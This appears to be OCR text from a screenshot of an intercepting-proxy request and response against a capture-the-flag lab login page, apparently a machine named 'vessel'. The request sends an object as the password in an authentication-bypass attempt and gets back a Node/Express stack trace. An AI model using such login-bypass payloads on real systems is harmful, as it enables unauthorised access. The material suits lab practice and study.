 equest
retty Raw Hex \n
POST /api/login HTTP/1.1
Host: 10.129.122.59
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 67
Origin: http://10.129.122.59
Connection: close
Referer: http://10.129.122.59/login
Cookie: connect.sid=
s%3AyJZSAidmWH6bk1D4dk5pjU_oMpGN3FTq.3vwtM8G1d607P1SHJMKlV6jkDOVsU50eT54dsdQYGUQ
Upgrade-Insecure-Requests: 1
{
"username":"admin",
"password":{
"password":1,
},
};
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Date: Tue, 03 Dec 2024 23:13:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Content-Security-Policy: default-src 'none'
6 X-Content-Type-Options: nosniff
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 902
9 Connection: close
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
SyntaxError: Unexpected token } in JSON at position 61<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at parse
(/var/www/html/vessel/node_modules/body-parser/lib/types/json.js:89:19)<br>
&nbsp; &nbsp;at /var/www/html/vessel/node_modules/body-parser/lib/read.js:121:18<br>
&nbsp; &nbsp;at invokeCallback
(/var/www/html/vessel/node_modules/raw-body/index.js:224:16)<br>
&nbsp; &nbsp;at done (/var/www/html/vessel/node_modules/raw-body/index.js:213:7)<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/var/www/html/vessel/node_modules/raw-body/index.js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:203:15)<br>
&nbsp; &nbsp;at endReadableNT (_stream_readable.js:1145:12)<br>
&nbsp; &nbsp;at process._tickCallback (internal/process/next_tick.js:63:19)
</pre>
19 </body>
20 </html>
21